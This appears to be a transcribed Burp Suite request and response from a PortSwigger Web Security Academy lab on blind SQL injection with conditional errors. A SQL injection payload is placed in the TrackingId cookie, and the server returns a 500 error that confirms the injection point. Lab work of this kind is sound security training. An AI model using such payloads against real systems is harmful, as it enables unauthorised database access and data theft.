 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (select '' from tablethatdoestexist) ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">